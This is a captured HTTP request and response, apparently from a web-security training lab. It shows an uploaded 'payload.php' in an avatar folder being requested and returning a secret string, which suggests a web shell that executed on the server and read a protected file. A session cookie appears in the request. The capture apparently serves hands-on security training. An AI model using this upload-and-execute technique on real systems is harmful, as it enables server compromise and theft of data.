 Request
Pretty Raw Hex \n
1 GET /files/avatars/payload.php HTTP/2
2 Host: 0ab400c4030766e981b88050005f0099.web-security-academy.net
3 Cookie: session=ICrbr4tJMnIJzbyZtW6kS5u89906rspw
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0ab400c4030766e981b88050005f0099.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 15 Nov 2026 15:36:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 dvmJbB2uCTI8MUS83GYWC4YlYbCgLuCe